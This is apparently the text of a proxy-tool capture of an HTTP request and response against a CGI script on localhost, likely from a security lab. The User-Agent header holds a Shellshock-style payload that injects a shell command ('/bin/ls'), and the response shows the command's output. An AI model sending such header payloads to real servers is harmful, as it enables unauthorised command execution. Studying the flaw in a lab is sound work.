 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 User-Agent: () { :;}; echo; /bin/ls
4 Content-Length: 2
5
6
7
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 May 2020 19:42:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Type: text/x-sh
5 Content-Length: 8
6
7 user.sh
8